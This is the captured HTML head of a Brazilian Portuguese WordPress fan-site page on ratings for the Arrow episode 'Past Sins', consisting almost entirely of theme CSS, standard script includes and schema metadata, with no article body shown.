

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/episodios/arrow-s07e011-past-sins-audiencia
body_size: 11200
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Arrow S07E011 Past Sins | Audiência &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Arrow S07E011 Past Sins | Audiência" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s07e011-past-sins-audiencia/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s07e011-past-sins-audiencia" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=3116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Farrow-s07e011-past-sins-audiencia" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Farrow-s07e011-past-sins-audiencia&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-1024x689.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-1024x689.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-300x202.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-768x517.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-850x572.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-380x256.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14-772x520.jpg 772w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/01/arrow-s07e011-past-sins14.jpg 1200w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/episodios\/arrow-s07e011-past-sins-audiencia"},"headline":"Arrow S07E011 Past Sins | Audi\u00eancia","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/01\/arrow-s07e011-past-sins14.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2019-01-30T16:39:34-02:00","dateModified":"2019-02-07T13:58:00-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
